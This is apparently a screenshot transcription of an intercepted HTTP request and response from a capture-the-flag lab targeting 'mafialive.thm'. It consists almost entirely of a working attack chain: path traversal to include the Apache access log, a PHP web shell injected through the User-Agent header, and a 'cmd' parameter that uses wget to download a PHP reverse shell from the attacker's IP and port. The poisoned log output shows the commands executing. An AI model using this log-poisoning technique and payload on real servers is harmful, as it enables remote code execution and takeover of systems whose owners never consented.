 Request
Pretty Raw Hex
\n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
&cmd=wget+http%3a//10.11.67.208%3a8023/php-reverse-shell.php HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.11.67.208 - - [26/Aug/2022:13:40:16 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 436
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36"
20 10.11.67.208 - - [26/Aug/2022:13:40:25 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
21 10.11.67.208 - - [26/Aug/2022:13:40:31 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 695
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36"
22 10.11.67.208 - - [26/Aug/2022:13:43:11 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log?cmd=ls HTTP/1.1"
200 436 "-" ""
23 10.11.67.208 - - [26/Aug/2022:13:43:30 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=ls HTTP/1.1"
200 744 "-" ""
24 10.11.67.208 - - [26/Aug/2022:13:44:58 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log&cmd=wget
http://10.11.67.208:8023/php-reverse-shell.php" 400 0 "-" "-"
25 </div>
26 </body>
27
28 </html>
29
30
31